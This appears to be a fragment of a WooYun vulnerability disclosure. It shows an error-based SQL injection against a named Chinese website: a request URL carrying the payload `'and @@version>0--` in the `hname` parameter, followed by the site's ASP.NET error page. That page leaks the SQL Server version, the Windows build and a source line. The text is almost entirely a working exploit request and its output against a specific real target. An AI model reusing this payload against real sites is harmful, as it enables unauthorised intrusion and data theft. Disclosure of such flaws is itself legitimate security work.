 在将 nvarchar 值 'Micros
www.citsgs.cn/mobile/elist.aspx?hname=hainan%27and%20@@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 135: catch (SqlException ex)
www.wooyun.org